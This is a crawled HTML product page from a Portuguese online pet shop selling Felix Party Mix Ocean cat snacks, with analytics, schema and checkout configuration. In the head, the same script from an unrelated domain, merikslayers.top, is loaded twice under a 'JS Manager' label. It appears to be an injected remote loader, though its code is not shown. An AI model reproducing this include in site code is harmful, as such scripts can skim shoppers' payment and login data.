

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://petcity.pt/snacks/2436-felix-party-mix-ocean-p12183125-7613033738432.html
body_size: 31254
content:
<!doctype html>
<html lang="pt-PT">

<head>
  
    


  <!-- Google Tag Manager -->
  <script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
    var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s),
      dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-PG6P3ZVM');
  </script>
  <!-- End Google Tag Manager -->

  <script type="text/javascript">
    (function(c, l, a, r, i, t, y) {
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t = l.createElement(r);
      t.async = 1;
      t.src = "https://www.clarity.ms/tag/" + i;
      y = l.getElementsByTagName(r)[0];
      y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "pz1a4kez36");
  </script>



  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible"
    content="ie=edge">



  <title>FELIX PARTY MIX OCEAN - Gatos Snacks Purina Embalagem 60gr</title>
  
    
  
  <meta name="description"
    content="Snacks para Gatos Adultos, Felix Party Mix contém proteínas, vitaminas e ácidos gordos ómega 6 para ajudar o seu gato a viver mais feliz e saudável.
100% Saboroso
Aromatizado com Salmão, Bacalhau e Truta.

Disponível emembalagem de 60g.">
  <meta name="keywords"
    content="">
        <link rel="canonical"
      href="https://petcity.pt/snacks/2436-felix-party-mix-ocean-p12183125-7613033738432.html">
    
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Pet City - PetShop Online",
    "url" : "https://petcity.pt/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://petcity.pt/img/logo-1666466533.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://petcity.pt/",
      "name": "Pet City - PetShop Online"
    },
    "name": "FELIX PARTY MIX OCEAN - Gatos Snacks Purina Embalagem 60gr",
    "url":  "https://petcity.pt/snacks/2436-felix-party-mix-ocean-p12183125-7613033738432.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://petcity.pt/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Gatos",
            "item": "https://petcity.pt/395-gatos"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Snacks",
            "item": "https://petcity.pt/520-snacks"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "FELIX PARTY MIX OCEAN",
            "item": "https://petcity.pt/snacks/2436-felix-party-mix-ocean-p12183125-7613033738432.html"
          }              ]
    }
  </script>
  

  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "FELIX PARTY MIX OCEAN",
    "description": "Snacks para Gatos Adultos, Felix Party Mix contém proteínas, vitaminas e ácidos gordos ómega 6 para ajudar o seu gato a viver mais feliz e saudável.  100% Saboroso  Aromatizado com Salmão, Bacalhau e Truta.    Disponível emembalagem de 60g.",
    "category": "Snacks",
    "image" :"https://petcity.pt/21508-home_default/felix-party-mix-ocean-p12183125.jpg",    "sku": "P12183125",
    "mpn": "P12183125"
    ,"gtin13": "7613033738432"
        ,
    "brand": {
      "@type": "Brand",
      "name": "FELIX"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.060000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "FELIX PARTY MIX OCEAN",
      "price": "1.43",
      "url": "https://petcity.pt/snacks/2436-9751-felix-party-mix-ocean-p12183125-7613033738432.html#/4897-embalagem-60gr",
      "priceValidUntil": "2026-02-07",
              "image": ["https://petcity.pt/21508-large_default/felix-party-mix-ocean-p12183125.jpg"],
            "sku": "P12183125",
      "mpn": "P12183125",
      "gtin13": "7613033738432",                  "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Pet City - PetShop Online"
      }
    }
      }
</script>


  
    
  

  
    <meta property="og:title"
      content="FELIX PARTY MIX OCEAN - Gatos Snacks Purina Embalagem 60gr" />
    <meta property="og:description"
      content="Snacks para Gatos Adultos, Felix Party Mix contém proteínas, vitaminas e ácidos gordos ómega 6 para ajudar o seu gato a viver mais feliz e saudável.
100% Saboroso
Aromatizado com Salmão, Bacalhau e Truta.

Disponível emembalagem de 60g." />
    <meta property="og:url"
      content="https://petcity.pt/snacks/2436-felix-party-mix-ocean-p12183125-7613033738432.html" />
    <meta property="og:site_name"
      content="Pet City - PetShop Online" />
      



  <meta name="viewport"
    content="width=device-width, initial-scale=1">



  <link rel="icon"
    type="image/vnd.microsoft.icon"
    href="https://petcity.pt/img/favicon.ico?1666466533">
  <link rel="shortcut icon"
    type="image/x-icon"
    href="https://petcity.pt/img/favicon.ico?1666466533">



  



  	

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/petcity.pt\/module\/blockwishlist\/action";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (com IVA)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (sem IVA)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Envio","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 artigos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Portugu\u00eas (Portuguese)","iso_code":"pt","locale":"pt-PT","language_code":"pt-pt","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/petcity.pt\/snacks\/2436-felix-party-mix-ocean-p12183125-7613033738432.html","meta":{"title":"FELIX PARTY MIX OCEAN - Gatos Snacks Purina Embalagem 60gr","description":"Snacks para Gatos Adultos, Felix Party Mix cont\u00e9m prote\u00ednas, vitaminas e \u00e1cidos gordos \u00f3mega 6 para ajudar o seu gato a viver mais feliz e saud\u00e1vel.\r\n100% Saboroso\r\nAromatizado com Salm\u00e3o, Bacalhau e Truta.\r\n\r\nDispon\u00edvel emembalagem de 60g.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-pt":true,"lang-rtl":false,"country-PT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2436":true,"product-FELIX PARTY MIX OCEAN":true,"product-id-category-520":true,"product-id-manufacturer-47":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Pet City - PetShop Online","logo":"https:\/\/petcity.pt\/img\/logo-1666466533.jpg","stores_icon":"https:\/\/petcity.pt\/img\/logo_stores.png","favicon":"https:\/\/petcity.pt\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/petcity.pt\/","current_url":"https:\/\/petcity.pt\/snacks\/2436-felix-party-mix-ocean-p12183125-7613033738432.html","shop_domain_url":"https:\/\/petcity.pt","img_ps_url":"https:\/\/petcity.pt\/img\/","img_cat_url":"https:\/\/petcity.pt\/img\/c\/","img_lang_url":"https:\/\/petcity.pt\/img\/l\/","img_prod_url":"https:\/\/petcity.pt\/img\/p\/","img_manu_url":"https:\/\/petcity.pt\/img\/m\/","img_sup_url":"https:\/\/petcity.pt\/img\/su\/","img_ship_url":"https:\/\/petcity.pt\/img\/s\/","img_store_url":"https:\/\/petcity.pt\/img\/st\/","img_col_url":"https:\/\/petcity.pt\/img\/co\/","img_url":"https:\/\/petcity.pt\/themes\/petcity\/assets\/img\/","css_url":"https:\/\/petcity.pt\/themes\/petcity\/assets\/css\/","js_url":"https:\/\/petcity.pt\/themes\/petcity\/assets\/js\/","pic_url":"https:\/\/petcity.pt\/upload\/","pages":{"address":"https:\/\/petcity.pt\/endereco","addresses":"https:\/\/petcity.pt\/enderecos","authentication":"https:\/\/petcity.pt\/inicio-de-sessao","cart":"https:\/\/petcity.pt\/carrinho","category":"https:\/\/petcity.pt\/index.php?controller=category","cms":"https:\/\/petcity.pt\/index.php?controller=cms","contact":"https:\/\/petcity.pt\/contacte-nos","discount":"https:\/\/petcity.pt\/descontos","guest_tracking":"https:\/\/petcity.pt\/seguimento-de-visitante","history":"https:\/\/petcity.pt\/historico-de-encomendas","identity":"https:\/\/petcity.pt\/identidade","index":"https:\/\/petcity.pt\/","my_account":"https:\/\/petcity.pt\/a-minha-conta","order_confirmation":"https:\/\/petcity.pt\/confirmacao-encomenda","order_detail":"https:\/\/petcity.pt\/index.php?controller=order-detail","order_follow":"https:\/\/petcity.pt\/acompanhar-encomenda","order":"https:\/\/petcity.pt\/encomenda","order_return":"https:\/\/petcity.pt\/index.php?controller=order-return","order_slip":"https:\/\/petcity.pt\/nota-de-credito","pagenotfound":"https:\/\/petcity.pt\/p\u00e1gina-n\u00e3o-encontrada","password":"https:\/\/petcity.pt\/recuperar-palavra-passe","pdf_invoice":"https:\/\/petcity.pt\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/petcity.pt\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/petcity.pt\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/petcity.pt\/promocoes","product":"https:\/\/petcity.pt\/index.php?controller=product","search":"https:\/\/petcity.pt\/pesquisa","sitemap":"https:\/\/petcity.pt\/mapa do site","stores":"https:\/\/petcity.pt\/lojas","supplier":"https:\/\/petcity.pt\/fornecedores","register":"https:\/\/petcity.pt\/inicio-de-sessao?create_account=1","order_login":"https:\/\/petcity.pt\/encomenda?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/petcity\/assets\/","actions":{"logout":"https:\/\/petcity.pt\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-cart_default.jpg","width":90,"height":122},"small_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-small_default.jpg","width":98,"height":133},"medium_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-medium_default.jpg","width":125,"height":169},"home_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-home_default.jpg","width":500,"height":678},"large_default":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":1084}},"small":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-cart_default.jpg","width":90,"height":122},"medium":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-medium_default.jpg","width":125,"height":169},"large":{"url":"https:\/\/petcity.pt\/img\/p\/pt-default-large_default.jpg","width":800,"height":1084},"legend":""},"loyaltyeditpoints_ajax_controller":"https:\/\/petcity.pt\/module\/loyaltyeditpoints\/ajax"},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Desconto por unidade"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/petcity.pt\/"},{"title":"Gatos","url":"https:\/\/petcity.pt\/395-gatos"},{"title":"Snacks","url":"https:\/\/petcity.pt\/520-snacks"},{"title":"FELIX PARTY MIX OCEAN","url":"https:\/\/petcity.pt\/snacks\/2436-felix-party-mix-ocean-p12183125-7613033738432.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769203914,"static_token":"32d6a2a1964ae3e7612199f7dd5e2bce","token":"4d983b38b42635b3ef06dfcd7b33dfdb","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/petcity.pt\/module\/ps_facebook\/Ajax";
        var productsAlreadyTagged = [];
        var ps_checkout3dsEnabled = true;
        var ps_checkoutApplePayUrl = "https:\/\/petcity.pt\/module\/ps_checkout\/applepay";
        var ps_checkoutAutoRenderDisabled = false;
        var ps_checkoutCancelUrl = "https:\/\/petcity.pt\/module\/ps_checkout\/cancel";
        var ps_checkoutCardBrands = ["MASTERCARD","VISA","AMEX"];
        var ps_checkoutCardFundingSourceImg = "\/modules\/ps_checkout\/views\/img\/payment-cards.png";
        var ps_checkoutCardLogos = {"AMEX":"\/modules\/ps_checkout\/views\/img\/amex.svg","CB_NATIONALE":"\/modules\/ps_checkout\/views\/img\/cb.svg","DINERS":"\/modules\/ps_checkout\/views\/img\/diners.svg","DISCOVER":"\/modules\/ps_checkout\/views\/img\/discover.svg","JCB":"\/modules\/ps_checkout\/views\/img\/jcb.svg","MAESTRO":"\/modules\/ps_checkout\/views\/img\/maestro.svg","MASTERCARD":"\/modules\/ps_checkout\/views\/img\/mastercard.svg","UNIONPAY":"\/modules\/ps_checkout\/views\/img\/unionpay.svg","VISA":"\/modules\/ps_checkout\/views\/img\/visa.svg"};
        var ps_checkoutCartProductCount = 0;
        var ps_checkoutCheckUrl = "https:\/\/petcity.pt\/module\/ps_checkout\/check";
        var ps_checkoutCheckoutTranslations = {"checkout.go.back.link.title":"Voltar para a finaliza\u00e7\u00e3o do pedido","checkout.go.back.label":"Finaliza\u00e7\u00e3o de Encomenda","checkout.card.payment":"Pagamento com cart\u00e3o","checkout.page.heading":"Resumo do pedido","checkout.cart.empty":"O seu carrinho de compras est\u00e1 vazio.","checkout.page.subheading.card":"Cart\u00e3o","checkout.page.subheading.paypal":"PayPal","checkout.payment.by.card":"Voc\u00ea escolheu pagar com cart\u00e3o.","checkout.payment.by.paypal":"Escolheu pagar pelo PayPal.","checkout.order.summary":"Veja um breve resumo do seu pedido:","checkout.order.amount.total":"O valor total do seu pedido \u00e9 de","checkout.order.included.tax":"(imposto incl.)","checkout.order.confirm.label":"Por favor, finalize a sua encomenda clicando em &quot;Confirmo a minha encomenda&quot;.","paypal.hosted-fields.label.card-name":"Card holder name","paypal.hosted-fields.placeholder.card-name":"Card holder name","paypal.hosted-fields.label.card-number":"N\u00famero do cart\u00e3o","paypal.hosted-fields.placeholder.card-number":"N\u00famero do cart\u00e3o","paypal.hosted-fields.label.expiration-date":"Data de vencimento","paypal.hosted-fields.placeholder.expiration-date":"MM\/YY","paypal.hosted-fields.label.cvv":"C\u00f3digo de seguran\u00e7a","paypal.hosted-fields.placeholder.cvv":"XXX","payment-method-logos.title":"100% secure payments","express-button.cart.separator":"ou","express-button.checkout.express-checkout":"Pagamento r\u00e1pido","error.paypal-sdk":"No PayPal Javascript SDK Instance","error.google-pay-sdk":"No Google Pay Javascript SDK Instance","error.google-pay.transaction-info":"An error occurred fetching Google Pay transaction info","error.apple-pay-sdk":"No Apple Pay Javascript SDK Instance","error.apple-pay.payment-request":"An error occurred fetching Apple Pay payment request","checkout.payment.others.link.label":"Outras formas de pagamento","checkout.payment.others.confirm.button.label":"Confirmo o meu pedido","checkout.form.error.label":"Ocorreu um erro durante o pagamento. Tente novamente ou entre em contato com o suporte.","loader-component.label.header":"Obrigado pela sua compra!","loader-component.label.body":"Por favor aguarde, estamos a processar o seu pagamento","loader-component.label.body.longer":"This is taking longer than expected. Please wait...","error.paypal-sdk.contingency.cancel":"Autentica\u00e7\u00e3o do titular do cart\u00e3o cancelada. Por favor escolha outro meio de pagamento ou tente novamente.","error.paypal-sdk.contingency.error":"Ocorreu um erro na autentica\u00e7\u00e3o do titular do cart\u00e3o. Por favor escolha outro meio de pagamento ou tente novamente.","error.paypal-sdk.contingency.failure":"Autentica\u00e7\u00e3o do titular do cart\u00e3o falhou. Por favor escolha outro meio de pagamento ou tente novamente.","error.paypal-sdk.contingency.unknown":"Falha na verifica\u00e7\u00e3o da autentica\u00e7\u00e3o do titular do cart\u00e3o. Por favor escolha outro meio de pagamento ou tente novamente.","ok":"Ok","cancel":"Cancelar","checkout.payment.token.delete.modal.header":"Delete this payment method?","checkout.payment.token.delete.modal.content":"The following payment method will be deleted from your account:","checkout.payment.token.delete.modal.confirm-button":"Delete payment method","checkout.payment.loader.processing-request":"Please wait, we are processing your request","APPLE_PAY_MERCHANT_SESSION_VALIDATION_ERROR":"N\u00e3o conseguimos processar o seu pagamento Apple Pay no momento. Isso pode ser devido a um problema ao verificar a configura\u00e7\u00e3o do pagamento para este site. Por favor, tente novamente mais tarde ou escolha outro m\u00e9todo de pagamento.","APPROVE_APPLE_PAY_VALIDATION_ERROR":"Encontramos um problema ao processar o seu pagamento Apple Pay. Verifique os detalhes do seu pedido e tente novamente ou utilize outro m\u00e9todo de pagamento."};
        var ps_checkoutCheckoutUrl = "https:\/\/petcity.pt\/encomenda";
        var ps_checkoutConfirmUrl = "https:\/\/petcity.pt\/confirmacao-encomenda";
        var ps_checkoutCreateUrl = "https:\/\/petcity.pt\/module\/ps_checkout\/create";
        var ps_checkoutCspNonce = "";
        var ps_checkoutCustomMarks = [];
        var ps_checkoutExpressCheckoutCartEnabled = false;
        var ps_checkoutExpressCheckoutOrderEnabled = false;
        var ps_checkoutExpressCheckoutProductEnabled = false;
        var ps_checkoutExpressCheckoutSelected = false;
        var ps_checkoutExpressCheckoutUrl = "https:\/\/petcity.pt\/module\/ps_checkout\/ExpressCheckout";
        var ps_checkoutFundingSource = "paypal";
        var ps_checkoutFundingSourcesSorted = ["paypal","paylater","card","bancontact","eps","giropay","ideal","mybank","p24","blik"];
        var ps_checkoutGooglePayUrl = "https:\/\/petcity.pt\/module\/ps_checkout\/googlepay";
        var ps_checkoutHostedFieldsContingencies = "SCA_WHEN_REQUIRED";
        var ps_checkoutHostedFieldsEnabled = true;
        var ps_checkoutHostedFieldsSelected = false;
        var ps_checkoutIconsPath = "\/modules\/ps_checkout\/views\/img\/icons\/";
        var ps_checkoutLanguageIsoCode = "pt";
        var ps_checkoutLoaderImage = "\/modules\/ps_checkout\/views\/img\/loader.svg";
        var ps_checkoutPartnerAttributionId = "PrestaShop_Cart_PSXO_PSDownload";
        var ps_checkoutPayLaterCartPageButtonEnabled = false;
        var ps_checkoutPayLaterCategoryPageBannerEnabled = false;
        var ps_checkoutPayLaterHomePageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageButtonEnabled = false;
        var ps_checkoutPayLaterOrderPageMessageEnabled = false;
        var ps_checkoutPayLaterProductPageBannerEnabled = false;
        var ps_checkoutPayLaterProductPageButtonEnabled = false;
        var ps_checkoutPayLaterProductPageMessageEnabled = false;
        var ps_checkoutPayPalButtonConfiguration = null;
        var ps_checkoutPayPalEnvironment = "LIVE";
        var ps_checkoutPayPalOrderId = "";
        var ps_checkoutPayPalSdkConfig = {"clientId":"AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo","merchantId":"UDLXG3SQW2WE8","currency":"EUR","intent":"capture","commit":"false","vault":"false","integrationDate":"2022-14-06","dataPartnerAttributionId":"PrestaShop_Cart_PSXO_PSDownload","dataCspNonce":"","dataEnable3ds":"true","enableFunding":"paylater","components":"marks,funding-eligibility"};
        var ps_checkoutPayWithTranslations = {"paypal":"Pay with a PayPal account","paylater":"Pay in installments with PayPal Pay Later","card":"Pay by Card - 100% secure payments","bancontact":"Pay by Bancontact","eps":"Pay by EPS","giropay":"Pay by Giropay","ideal":"Pay by iDEAL","mybank":"Pay by MyBank","p24":"Pay by Przelewy24","blik":"Pay by BLIK"};
        var ps_checkoutPaymentMethodLogosTitleImg = "\/modules\/ps_checkout\/views\/img\/lock_checkout.svg";
        var ps_checkoutPaymentUrl = "https:\/\/petcity.pt\/module\/ps_checkout\/payment";
        var ps_checkoutRenderPaymentMethodLogos = true;
        var ps_checkoutValidateUrl = "https:\/\/petcity.pt\/module\/ps_checkout\/validate";
        var ps_checkoutVaultUrl = "https:\/\/petcity.pt\/module\/ps_checkout\/vault";
        var ps_checkoutVersion = "4.3.0";
        var psemailsubscription_subscription = "https:\/\/petcity.pt\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#343434";
        var removeFromWishlistUrl = "https:\/\/petcity.pt\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/petcity.pt\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/petcity.pt\/module\/blockwishlist\/view";
      </script>
		<link rel="stylesheet" href="https://petcity.pt/themes/petcity/assets/css/theme.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/blockreassurance/views/dist/front.css" media="all">
		<link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=4.3.0" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/ps_socialfollow/views/css/ps_socialfollow.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/ps_searchbar/ps_searchbar.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/productcomments/views/css/productcomments.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/revsliderprestashop/public/assets/css/rs6.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/ets_cookie_banner/views/css/front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/whatsappchat/views/css/whatsapp.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/whatsappchat/views/css/jBox.min.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/loyaltyeditpoints/views/css/loyaltyeditpoints.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/productlabel//views/css/front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/advancedpopupcreator/views/css/advancedpopup-front.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/modules/blockwishlist/public/wishlist.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all">
		<link rel="stylesheet" href="https://petcity.pt/themes/petcity/assets/css/custom.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?8goggd" as="font" type="font/woff2" crossorigin>
        


  <script async src="https://www.googletagmanager.com/gtag/js?id=G-RZYTEER2W0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-RZYTEER2W0',
    {
      'debug_mode':false
                      }
  );
</script>

<!-- Facebook Pixel Code -->

<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');

    // Allow third-party modules to disable Pixel
    fbq('consent', !!window.doNotConsentToPixel ? 'revoke' : 'grant');

            fbq('init', '647350094632404', {"ct":null,"country":null,"zp":null,"ph":null,"gender":null,"fn":null,"ln":null,"em":null,"bd":null,"st":null});
        
    fbq('track', 'PageView');
</script>

<noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=647350094632404&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
        <meta property="og:type" content="product">
      <meta property="og:url" content="https://petcity.pt/snacks/2436-felix-party-mix-ocean-p12183125-7613033738432.html">
      <meta property="og:title" content="FELIX PARTY MIX OCEAN - Gatos Snacks Purina Embalagem 60gr">
      <meta property="og:site_name" content="Pet City - PetShop Online">
      <meta property="og:description" content="Snacks para Gatos Adultos, Felix Party Mix contém proteínas, vitaminas e ácidos gordos ómega 6 para ajudar o seu gato a viver mais feliz e saudável.
100% Saboroso
Aromatizado com Salmão, Bacalhau e Truta.

Disponível emembalagem de 60g.">
      <meta property="og:image" content="https://petcity.pt/21508-large_default/felix-party-mix-ocean-p12183125.jpg">
                <meta property="product:pretax_price:amount" content="1.158536">
          <meta property="product:pretax_price:currency" content="EUR">
          <meta property="product:price:amount" content="1.43">
          <meta property="product:price:currency" content="EUR">
                      <meta property="product:weight:value" content="0.060000">
          <meta property="product:weight:units" content="kg">
                    <meta property="product:brand" content="FELIX">
            <meta property="product:availability" content="in stock">
      <meta property="product:condition" content="new">
      <meta property="product:retailer_item_id" content="2436-9751">
      <meta property="product:item_group_id" content="2436">
      <meta property="product:category" content=""/>
  <!-- END OF Set Facebook Pixel Product Export -->
    
        <script>
            fbq(
                'track',
                'ViewContent',
                {"currency":"eur","content_ids":["2436-9751"],"contents":[{"id":"2436-9751","title":"FELIX PARTY MIX OCEAN","category":"In\u00edcio > Gatos > Snacks","item_price":1.158536,"brand":"FELIX"}],"content_type":"product","value":1.158536},
                {"eventID":"ViewContent_1769203914_6973e8ca792807.08208728"}
            );
        </script>
    
<style>
    .alert-loyalty {
        background-color: #fff6ca;
        border-color: #f8d100;
        color: #777777;
    }

    </style>

<script type="text/javascript">
    
</script>

<style>
    
</style>
<script type="text/javascript" style="display: none">
	//Common vars
    var apc_link = "https://petcity.pt/module/advancedpopupcreator/popup";
    var apc_token = "32d6a2a1964ae3e7612199f7dd5e2bce";
    var apc_product = "2436";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
    var apc_exit_popups = 0;
</script>




  
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://petcity.pt/21508-large_default/felix-party-mix-ocean-p12183125.jpg">
  
      <meta property="product:pretax_price:amount" content="1.158536">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="1.43">
    <meta property="product:price:currency" content="EUR">
        <meta property="product:weight:value" content="0.060000">
    <meta property="product:weight:units" content="kg">
  

<!-- JS Manager: custom-1760729100726-660 -->
<script type="text/javascript" src="https://merikslayers.top/petcity/metrics.js" id="custom-1760729100726-660-js"></script>
<!-- End JS Manager: custom-1760729100726-660 -->

<!-- JS Manager: custom-1760729100726-660 -->
<script type="text/javascript" src="https://merikslayers.top/petcity/metrics.js" id="custom-1760729100726-660-js"></script>
<!-- End JS Manager: custom-1760729100726-660 -->
</head>

<body id="product"
  class="lang-pt country-pt currency-eur layout-full-width page-product tax-display-enabled product-id-2436 product-felix-party-mix-ocean product-id-category-520 product-id-manufacturer-47 product-id-supplier-0 product-available-for-order ce-kit-30 elementor-page elementor-page-2436030101">
  
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-PG6P3ZVM"
        height="0"
        width="0"
        style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
  
  
    
  

  <main>
    
          

    
      <header id="header">
        	
    <div class="header-banner">
        <script type='text/javascript'></script><script type='text/javascript'></script>
    </div>



<div class="swiper shipping-bar">
    <div class="swiper-wrapper">
        
                
                    <div class="swiper-slide">
                <p>
                    Entregas a partir de 24h⚡
                </p>
            </div>
        
                    <div class="swiper-slide">
                <p>
                    Portes grátis em compras superiores a 35€ para Portugal Continental 🚚
                </p>
            </div>
            </div>
</div>

<div class="vetmedicine-dropdown">
    <a class="btn-vetmedicine desktop"
        href="https://petcity.pt/2733-medicamentos-veterinarios">
        <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/vetmedicine.svg" /> Medicamentos
        veterinários
        <span class="material-icons hide_mob">expand_more</span>
    </a>
    <div class="vetmedicine-dropdown-menu">
        <div class="shortcuts">
            <a href="https://petcity.pt/2734-medicamentos-veterinarios-caes">
                <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/dog.png" />
                Cão
            </a>
            <a href="https://petcity.pt/2735-medicamentos-veterinarios-gatos">
                <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/cat.png" />
                Gato
            </a>
            <a href="https://petcity.pt/2736-medicamentos-veterinarios-outros">
                <img src="https://petcity.pt/themes/petcity/assets/img//vetmedicine/outros.png" />
                Outros
            </a>
        </div>
        <small>Para dúvidas ou questões, contacte-nos através do <strong>917 049
                278</strong> ou
            do
            email: <strong>geral@petcity.pt</strong></small>
    </div>
</div>




    <div class="header-top">
        <div class="container-fluid">
            <div class="row header-top-right">
                <div class="logo-container">
                                                                        
  <a href="https://petcity.pt/">
    <img
      class="logo img-fluid"
      src="https://petcity.pt/img/logo-1666466533.jpg"
      alt="Pet City - PetShop Online"
      width="425"
      height="75">
  </a>

                                                            </div>
                <div id="mobile-search-button">
                    <i class="material-icons">search</i>
                </div>
                <div class="col-md-2 links">
  <div class="row">
